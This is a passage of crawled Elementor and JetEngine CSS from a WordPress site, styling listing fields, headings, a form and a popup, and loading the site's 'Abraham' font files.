.jet-listing-dynamic-field__content{width:auto;}.elementor-14788 .elementor-element.elementor-element-63e90f4 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-14788 .elementor-element.elementor-element-63e90f4 .jet-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-14788 .elementor-element.elementor-element-63e90f4 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-14788 .elementor-element.elementor-element-49f93e6 > .elementor-widget-container{padding:5px 10px 5px 10px;}.elementor-14788 .elementor-element.elementor-element-49f93e6 .jet-listing-dynamic-field__content{color:var( --e-global-color-primary );font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1em;text-align:right;}.elementor-14788 .elementor-element.elementor-element-49f93e6 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-14788 .elementor-element.elementor-element-49f93e6 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-14788 .elementor-element.elementor-element-49f93e6 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-14788 .elementor-element.elementor-element-49f93e6 .jet-listing-dynamic-field__icon{font-size:14px;}body:not(.rtl) .elementor-14788 .elementor-element.elementor-element-49f93e6 .jet-listing-dynamic-field__icon{margin-right:5px;}body.rtl .elementor-14788 .elementor-element.elementor-element-49f93e6 .jet-listing-dynamic-field__icon{margin-left:5px;}.elementor-14788 .elementor-element.elementor-element-0929f5f > .elementor-widget-container{padding:5px 10px 5px 10px;}.elementor-14788 .elementor-element.elementor-element-0929f5f .jet-listing-dynamic-field__content{color:var( --e-global-color-primary );font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1em;text-align:right;}.elementor-14788 .elementor-element.elementor-element-0929f5f .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-14788 .elementor-element.elementor-element-0929f5f .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-14788 .elementor-element.elementor-element-0929f5f .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-14788 .elementor-element.elementor-element-0929f5f .jet-listing-dynamic-field__icon{font-size:14px;}body:not(.rtl) .elementor-14788 .elementor-element.elementor-element-0929f5f .jet-listing-dynamic-field__icon{margin-right:5px;}body.rtl .elementor-14788 .elementor-element.elementor-element-0929f5f .jet-listing-dynamic-field__icon{margin-left:5px;}.elementor-14788 .elementor-element.elementor-element-fbc91da{--spacer-size:26px;}.elementor-14788 .elementor-element.elementor-element-fe32569{--spacer-size:30px;}.elementor-14788 .elementor-element.elementor-element-569c68a .elementor-repeater-item-65139fe.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-14788 .elementor-element.elementor-element-c217589.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-14788 .elementor-element.elementor-element-c217589 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14788 .elementor-element.elementor-element-c217589.elementor-column{align-self:inherit;cursor:default;}.elementor-14788 .elementor-element.elementor-element-c217589 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-14788 .elementor-element.elementor-element-0120774{width:auto;max-width:auto;align-self:center;}.elementor-14788 .elementor-element.elementor-element-0120774 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14788 .elementor-element.elementor-element-0120774 .jet-listing-dynamic-link__link{align-self:flex-start;font-family:"Abraham", Sans-serif;font-size:16px;font-weight:400;line-height:1.4em;color:var( --e-global-color-3f7dca6 );padding:5px 7px 5px 7px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;flex-direction:row;}.elementor-14788 .elementor-element.elementor-element-0120774 .jet-listing-dynamic-link__icon{order:1;font-size:18px;}.elementor-14788 .elementor-element.elementor-element-5763652{width:auto;max-width:auto;align-self:center;}.elementor-14788 .elementor-element.elementor-element-5763652 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14788 .elementor-element.elementor-element-5763652 .jet-listing-dynamic-link__link{align-self:flex-start;font-family:"Abraham", Sans-serif;font-size:16px;font-weight:400;line-height:1.4em;color:var( --e-global-color-3f7dca6 );padding:5px 5px 5px 5px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;flex-direction:row;}.elementor-14788 .elementor-element.elementor-element-5763652 .jet-listing-dynamic-link__icon{color:var( --e-global-color-1b0aaa4 );order:1;font-size:18px;}.elementor-14788 .elementor-element.elementor-element-5763652 .jet-listing-dynamic-link__icon :is(svg, path){fill:var( --e-global-color-1b0aaa4 );}.elementor-14788 .elementor-element.elementor-element-7518ff1{width:auto;max-width:auto;align-self:center;}.elementor-14788 .elementor-element.elementor-element-7518ff1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14788 .elementor-element.elementor-element-7518ff1 .jet-listing-dynamic-link__link{align-self:flex-start;font-family:"Abraham", Sans-serif;font-size:16px;font-weight:400;line-height:1.4em;color:var( --e-global-color-3f7dca6 );padding:5px 7px 5px 7.5px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;flex-direction:row;}.elementor-14788 .elementor-element.elementor-element-7518ff1 .jet-listing-dynamic-link__icon{order:1;font-size:18px;}.elementor-14788 .elementor-element.elementor-element-c527f71{width:auto;max-width:auto;align-self:center;}.elementor-14788 .elementor-element.elementor-element-c527f71 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14788 .elementor-element.elementor-element-c527f71 .jet-listing-dynamic-link__link{align-self:flex-start;font-family:"Abraham", Sans-serif;font-size:16px;font-weight:400;line-height:1.4em;color:var( --e-global-color-0fbf62b );padding:5px 7px 5px 7px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;flex-direction:row;}.elementor-14788 .elementor-element.elementor-element-c527f71 .jet-listing-dynamic-link__icon{order:1;font-size:18px;}.elementor-14788 .elementor-element.elementor-element-5e6857d{width:auto;max-width:auto;align-self:center;}.elementor-14788 .elementor-element.elementor-element-5e6857d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14788 .elementor-element.elementor-element-5e6857d .jet-listing-dynamic-link__link{align-self:flex-start;font-family:"Abraham", Sans-serif;font-size:16px;font-weight:400;line-height:1.4em;color:var( --e-global-color-3f7dca6 );padding:5px 7px 5px 7px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;flex-direction:row;}.elementor-14788 .elementor-element.elementor-element-5e6857d .jet-listing-dynamic-link__icon{order:1;font-size:18px;}.elementor-14788 .elementor-element.elementor-element-f17c62d{width:auto;max-width:auto;align-self:center;}.elementor-14788 .elementor-element.elementor-element-f17c62d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14788 .elementor-element.elementor-element-f17c62d .jet-listing-dynamic-link__link{align-self:flex-start;font-family:"Abraham", Sans-serif;font-size:16px;font-weight:400;line-height:1.4em;color:var( --e-global-color-secondary );padding:5px 5px 5px 5px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;flex-direction:row;}.elementor-14788 .elementor-element.elementor-element-f17c62d .jet-listing-dynamic-link__icon{color:var( --e-global-color-secondary );order:1;font-size:18px;}.elementor-14788 .elementor-element.elementor-element-f17c62d .jet-listing-dynamic-link__icon :is(svg, path){fill:var( --e-global-color-secondary );}.elementor-14788 .elementor-element.elementor-element-569c68a.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-14788 .elementor-element.elementor-element-569c68a.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-14788 .elementor-element.elementor-element-569c68a.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-14788 .elementor-element.elementor-element-569c68a.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-14788 .elementor-element.elementor-element-569c68a.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-14788 .elementor-element.elementor-element-569c68a.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-14788 .elementor-element.elementor-element-569c68a.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-14788 .elementor-element.elementor-element-569c68a.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-14788 .elementor-element.elementor-element-569c68a.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-14788 .elementor-element.elementor-element-569c68a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-14788 .elementor-element.elementor-element-b2d1888.ob-harakiri{writing-mode:inherit;}.elementor-14788 .elementor-element.elementor-element-b2d1888.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-14788 .elementor-element.elementor-element-b2d1888.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-14788 .elementor-element.elementor-element-b2d1888 > .elementor-widget-container{background-color:var( --e-global-color-text );border-radius:0px 0px 0px 10px;}.elementor-14788 .elementor-element.elementor-element-b2d1888:hover .elementor-widget-container{background-color:var( --e-global-color-primary );}.elementor-14788 .elementor-element.elementor-element-b2d1888{text-align:center;}.elementor-14788 .elementor-element.elementor-element-b2d1888 .elementor-heading-title{color:#FFFFFF;font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:2.5em;letter-spacing:-0.1px;}.elementor-14788 .elementor-element.elementor-element-b2d1888 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-14788 .elementor-element.elementor-element-fc696e7.ob-harakiri{writing-mode:inherit;}.elementor-14788 .elementor-element.elementor-element-fc696e7.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-14788 .elementor-element.elementor-element-fc696e7.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-14788 .elementor-element.elementor-element-fc696e7 > .elementor-widget-container{background-color:var( --e-global-color-text );border-radius:0px 0px 0px 10px;}.elementor-14788 .elementor-element.elementor-element-fc696e7{text-align:center;}.elementor-14788 .elementor-element.elementor-element-fc696e7 .elementor-heading-title{color:#FFFFFF;font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:2.5em;letter-spacing:-0.1px;}.elementor-14788 .elementor-element.elementor-element-fc696e7 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-14788 .elementor-element.elementor-element-69dc0a1:not(.elementor-motion-effects-element-type-background), .elementor-14788 .elementor-element.elementor-element-69dc0a1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-14788 .elementor-element.elementor-element-69dc0a1.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-14788 .elementor-element.elementor-element-69dc0a1.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-14788 .elementor-element.elementor-element-69dc0a1.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-14788 .elementor-element.elementor-element-69dc0a1.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-14788 .elementor-element.elementor-element-69dc0a1.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-14788 .elementor-element.elementor-element-69dc0a1.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-14788 .elementor-element.elementor-element-69dc0a1.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-14788 .elementor-element.elementor-element-69dc0a1.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-14788 .elementor-element.elementor-element-69dc0a1.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-14788 .elementor-element.elementor-element-69dc0a1, .elementor-14788 .elementor-element.elementor-element-69dc0a1 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-14788 .elementor-element.elementor-element-69dc0a1{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.25);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14788 .elementor-element.elementor-element-69dc0a1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14788 .elementor-element.elementor-element-fdc2dad.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-14788 .elementor-element.elementor-element-82abc18 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:3;}:is( .elementor-14788 .elementor-element.elementor-element-82abc18 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-14788 .elementor-element.elementor-element-82abc18 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider > .jet-listing-grid__items > .slick-list > .slick-track, .elementor-14788 .elementor-element.elementor-element-82abc18 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider > .jet-listing-grid__items ) > .jet-listing-grid__item{padding-left:calc(10px / 2);padding-right:calc(10px / 2);padding-top:calc(10px / 2);padding-bottom:calc(10px / 2);}:is( .elementor-14788 .elementor-element.elementor-element-82abc18 > .elementor-widget-container > .jet-listing-grid, .elementor-14788 .elementor-element.elementor-element-82abc18 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-14788 .elementor-element.elementor-element-82abc18 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items{margin-left:calc(-10px / 2);margin-right:calc(-10px / 2);width:calc(100% + 10px);}.elementor-14788 .elementor-element.elementor-element-67ab916.ob-harakiri{writing-mode:inherit;}.elementor-14788 .elementor-element.elementor-element-67ab916.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-14788 .elementor-element.elementor-element-67ab916.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-14788 .elementor-element.elementor-element-67ab916{text-align:left;}.elementor-14788 .elementor-element.elementor-element-67ab916 .elementor-heading-title{color:#09253B;font-family:"Abraham", Sans-serif;font-size:16px;font-weight:bold;text-decoration:underline;line-height:1.2em;}.elementor-14788 .elementor-element.elementor-element-67ab916 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-14788 .elementor-element.elementor-element-d3a70f1 > .elementor-container{max-width:1140px;}.elementor-14788 .elementor-element.elementor-element-d3a70f1.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-14788 .elementor-element.elementor-element-d3a70f1.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-14788 .elementor-element.elementor-element-d3a70f1.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-14788 .elementor-element.elementor-element-d3a70f1.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-14788 .elementor-element.elementor-element-d3a70f1.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-14788 .elementor-element.elementor-element-d3a70f1.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-14788 .elementor-element.elementor-element-d3a70f1.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-14788 .elementor-element.elementor-element-d3a70f1.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-14788 .elementor-element.elementor-element-d3a70f1.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}@media(min-width:768px){.elementor-14788 .elementor-element.elementor-element-a407a61{width:73.298%;}.elementor-14788 .elementor-element.elementor-element-dbc473b{width:10%;}}@media(max-width:1024px){.elementor-14788 .elementor-element.elementor-element-f4f8993.elementor-column{width:40%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-14788 .elementor-element.elementor-element-fdc2dad.elementor-column{width:60%;}}@media(max-width:767px){.elementor-14788 .elementor-element.elementor-element-f4f8993.elementor-column{width:100%;}.elementor-14788 .elementor-element.elementor-element-63e90f4 > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-14788 .elementor-element.elementor-element-fdc2dad.elementor-column{width:100%;}.elementor-14788 .elementor-element.elementor-element-82abc18 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}}/* Start custom CSS for jet-listing-dynamic-field, class: .elementor-element-63e90f4 */.elementor-14788 .elementor-element.elementor-element-63e90f4{
    height:26px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-b2d1888 */.elementor-14788 .elementor-element.elementor-element-b2d1888 a{
    color:#FFF;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-fc696e7 */.elementor-14788 .elementor-element.elementor-element-fc696e7 a{
    color:#FFF;
}/* End custom CSS */
/* Start custom CSS for jet-listing-dynamic-field, class: .elementor-element-63e90f4 */.elementor-14788 .elementor-element.elementor-element-63e90f4{
    height:26px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-b2d1888 */.elementor-14788 .elementor-element.elementor-element-b2d1888 a{
    color:#FFF;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-fc696e7 */.elementor-14788 .elementor-element.elementor-element-fc696e7 a{
    color:#FFF;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-67ab916 */.elementor-14788 .elementor-element.elementor-element-67ab916 a{
    color:#09253B;
}/* End custom CSS */
/* Start custom CSS for jet-listing-dynamic-field, class: .elementor-element-63e90f4 */.elementor-14788 .elementor-element.elementor-element-63e90f4{
    height:26px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-b2d1888 */.elementor-14788 .elementor-element.elementor-element-b2d1888 a{
    color:#FFF;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-fc696e7 */.elementor-14788 .elementor-element.elementor-element-fc696e7 a{
    color:#FFF;
}/* End custom CSS */
/* Start custom CSS for jet-listing-dynamic-field, class: .elementor-element-63e90f4 */.elementor-14788 .elementor-element.elementor-element-63e90f4{
    height:26px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-b2d1888 */.elementor-14788 .elementor-element.elementor-element-b2d1888 a{
    color:#FFF;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-fc696e7 */.elementor-14788 .elementor-element.elementor-element-fc696e7 a{
    color:#FFF;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-67ab916 */.elementor-14788 .elementor-element.elementor-element-67ab916 a{
    color:#09253B;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Abraham';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.eot');
	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.woff2') format('woff2'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.woff') format('woff');
}
@font-face {
	font-family: 'Abraham';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.eot');
	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.woff2') format('woff2'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://ecrahat.com/wp-content/uploads/elementor/css/post-4121.css?ver=1733384272
body_size: 1467
content:
.elementor-4121 .elementor-element.elementor-element-ecfecad .elementor-repeater-item-86ffbc3.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-4121 .elementor-element.elementor-element-d866107 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4121 .elementor-element.elementor-element-d866107.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-4121 .elementor-element.elementor-element-1b1d06a.ob-harakiri{writing-mode:inherit;}.elementor-4121 .elementor-element.elementor-element-1b1d06a.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-4121 .elementor-element.elementor-element-1b1d06a.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-4121 .elementor-element.elementor-element-1b1d06a .elementor-heading-title{font-family:"Abraham", Sans-serif;font-size:26px;font-weight:bold;line-height:2em;}.elementor-4121 .elementor-element.elementor-element-1b1d06a .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-4121 .elementor-element.elementor-element-2616501 > .elementor-widget-container{border-radius:15px 15px 15px 15px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__divider{height:1px;background-color:#EDEDED;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form-row:not(:last-child){padding-bottom:5px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__label{font-family:var( --e-global-typography-18850d6-font-family ), Sans-serif;font-size:var( --e-global-typography-18850d6-font-size );font-weight:var( --e-global-typography-18850d6-font-weight );line-height:var( --e-global-typography-18850d6-line-height );padding:10px 0px 4px 0px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__desc{font-family:"Abraham", Sans-serif;font-size:13px;font-weight:400;line-height:24px;color:#ADADAD;padding:0px 0px 6px 0px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__label, .elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__desc{display:flex;justify-content:flex-start;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form-col{align-items:center;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__field:not(.checkradio-field):not(.range-field){font-size:var( --e-global-typography-5390e77-font-size );font-weight:var( --e-global-typography-5390e77-font-weight );line-height:var( --e-global-typography-5390e77-line-height );color:var( --e-global-color-primary );background-color:var( --e-global-color-5a6da2a );padding:6px 10px 6px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-035d34e );border-radius:5px 5px 5px 5px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__field.textarea-field{height:80px;min-height:80px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form .checkradio-wrap{flex:0 1 auto;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__fields-group{display:flex;flex-wrap:wrap;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__heading{font-family:var( --e-global-typography-18850d6-font-family ), Sans-serif;font-size:var( --e-global-typography-18850d6-font-size );font-weight:var( --e-global-typography-18850d6-font-weight );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__heading-desc{font-size:var( --e-global-typography-5390e77-font-size );font-weight:var( --e-global-typography-5390e77-font-weight );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form-repeater__actions{justify-content:flex-start;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form-repeater__row-remove{align-self:flex-start;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__required{color:#5B5B5B;font-size:20px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__submit{background-color:var( --e-global-color-c940f27 );color:var( --e-global-color-3f7dca6 );font-family:"Abraham", Sans-serif;font-size:16px;font-weight:400;line-height:32px;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-c940f27 );border-radius:17px 17px 17px 17px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__submit:hover{background-color:var( --e-global-color-3f7dca6 );color:var( --e-global-color-text );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__submit-wrap{justify-content:stretch;align-items:stretch;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__next-page{background-color:var( --e-global-color-c940f27 );color:var( --e-global-color-3f7dca6 );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-c940f27 );border-radius:9px 9px 9px 9px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__next-page:hover{background-color:var( --e-global-color-3f7dca6 );color:var( --e-global-color-text );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__prev-page{background-color:var( --e-global-color-secondary );color:var( --e-global-color-3f7dca6 );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-secondary );border-radius:30px 30px 30px 30px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__prev-page:hover{background-color:var( --e-global-color-3f7dca6 );color:var( --e-global-color-secondary );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form-message{font-size:14px;font-weight:400;line-height:32px;border-style:solid;border-width:0px 0px 0px 0px;padding:3px 3px 3px 3px;text-align:center;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form-message--success{background-color:var( --e-global-color-c940f27 );color:var( --e-global-color-3f7dca6 );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form-message--error{background-color:#D25656;color:var( --e-global-color-3f7dca6 );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__field-error, .elementor-4121 .elementor-element.elementor-element-2616501 .jet-form .jet-engine-file-upload__errors{color:#D25656;text-align:center;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4121 .elementor-element.elementor-element-7849bda.ob-harakiri{writing-mode:inherit;}.elementor-4121 .elementor-element.elementor-element-7849bda.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-4121 .elementor-element.elementor-element-7849bda.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-4121 .elementor-element.elementor-element-7849bda{text-align:center;color:var( --e-global-color-52fac81 );font-size:var( --e-global-typography-5390e77-font-size );font-weight:var( --e-global-typography-5390e77-font-weight );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-4121 .elementor-element.elementor-element-7849bda .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-4121 .elementor-element.elementor-element-ecfecad.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-4121 .elementor-element.elementor-element-ecfecad.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-4121 .elementor-element.elementor-element-ecfecad.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-4121 .elementor-element.elementor-element-ecfecad.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-4121 .elementor-element.elementor-element-ecfecad.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-4121 .elementor-element.elementor-element-ecfecad.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-4121 .elementor-element.elementor-element-ecfecad.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-4121 .elementor-element.elementor-element-ecfecad.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-4121 .elementor-element.elementor-element-ecfecad.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}#elementor-popup-modal-4121{background-color:#09253BE6;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-4121 .dialog-message{width:500px;height:auto;padding:10px 10px 10px 10px;}#elementor-popup-modal-4121 .dialog-close-button{display:flex;}#elementor-popup-modal-4121 .dialog-widget-content{border-radius:13px 13px 13px 13px;box-shadow:2px 8px 23px 3px 